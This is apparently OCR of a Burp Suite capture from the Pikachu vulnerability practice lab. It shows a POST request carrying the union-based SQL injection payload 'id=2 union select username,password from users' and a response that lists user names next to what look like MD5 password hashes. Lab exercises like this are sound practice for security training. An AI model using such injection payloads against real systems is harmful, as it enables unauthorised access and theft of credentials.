 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_id.ph
p
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=43rbgrbl9tk71j0ivf9o2v9dc7
14 Connection: close
15
16 id=2 union select username,password from users
&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示
select your userid?
--- 查询
hello,allen
your email is: allen@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03